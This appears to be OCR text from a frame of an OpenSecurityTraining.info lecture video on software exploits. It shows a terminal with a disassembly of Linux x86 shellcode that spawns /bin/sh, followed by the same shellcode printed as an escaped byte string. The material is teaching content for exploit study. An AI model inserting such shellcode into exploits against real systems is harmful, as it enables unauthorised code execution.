 TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
d: 88 4b 07 mov %cl,0x7(%ebx)
10: cd 80 int $0x80
00000012 <string_loc>:
12: e8 f5 ff ff ff call c <string_loc_ret>
17: 2f das
18: 62 69 6e bound %ebp,0x6e(%ecx)
1b: 2f das
1c: 73 68 jae 86 <shellcode_end+0x67>
1e: 4e dec %esi
0000001f <shellcode_end>:
1f: 90 nop
bash-3.1$ ls
blah foo.o shell.o shell_user.o test.asm
build.sh hello.shellcode shell_out shellcode_harness test.o
foo.c shell.asm shell_user.c shellcode_harness.c
bash-3.1$ ./shell_out
\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xeb\x06\x5b\x88\x4b\x07\xcd\x80
\xe8\xf5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4ebash-3.1$ ./shell_ou
t > myshell.pl
bash-3.1$ nano myshell.pl
bash-3.1$
Shell - Konsole
23:01